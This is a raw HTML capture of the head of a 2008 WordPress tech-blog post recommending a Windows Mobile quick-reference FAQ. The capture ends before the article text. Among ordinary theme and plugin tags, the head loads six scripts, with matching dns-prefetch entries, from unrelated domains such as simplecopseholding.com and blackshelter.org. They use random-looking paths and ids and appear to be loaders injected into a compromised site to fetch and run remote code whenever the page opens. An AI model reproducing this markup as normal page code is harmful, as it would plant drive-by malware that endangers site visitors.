

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/
body_size: 16709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ab3d0678cd79a938fe033ded-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New to Windows Mobile, check out the quick reference guide - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Pocket PC FAQ have just published a fantastic FAQ sheet for anyone new to Windows Mobile. We know from experience anyone picking a Winmo device up for the" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New to Windows Mobile, check out the quick reference guide - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Pocket PC FAQ have just published a fantastic FAQ sheet for anyone new to Windows Mobile. We know from experience anyone picking a Winmo device up for the" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2008-09-20T07:27:37+00:00" />
	<meta property="og:image" content="http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png" />
	<meta name="author" content="Gareth" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gareth" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/"},"author":{"name":"Gareth","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f"},"headline":"New to Windows Mobile, check out the quick reference guide","datePublished":"2008-09-20T07:27:37+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/"},"wordCount":145,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png","articleSection":["Phones"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/","url":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/","name":"New to Windows Mobile, check out the quick reference guide - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#primaryimage"},"thumbnailUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png","datePublished":"2008-09-20T07:27:37+00:00","description":"Pocket PC FAQ have just published a fantastic FAQ sheet for anyone new to Windows Mobile. We know from experience anyone picking a Winmo device up for the","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#primaryimage","url":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png","contentUrl":"http://www.mobiletechaddicts.com/wp-content/uploads/2008/09/image-thumb178.png"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"New to Windows Mobile, check out the quick reference guide"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/fdde2ad812ab498f8484aca2d8c5165f","name":"Gareth","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&d=mm&r=g","caption":"Gareth"},"description":"Seasoned tech blogger. Host of the Tech Addicts podcast.","url":"https://www.tracyandmatt.co.uk/author/gareth/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; New to Windows Mobile, check out the quick reference guide Comments Feed" href="https://www.tracyandmatt.co.uk/new-to-windows-mobile-check-out-the-quick-referenc/feed/" />
<script type="ab3d0678cd79a938fe033ded-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/4996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=4996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fnew-to-windows-mobile-check-out-the-quick-referenc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fnew-to-windows-mobile-check-out-the-quick-referenc%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="ab3d0678cd79a938fe033ded-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-4996 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ab3d0678cd79a938fe033ded-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
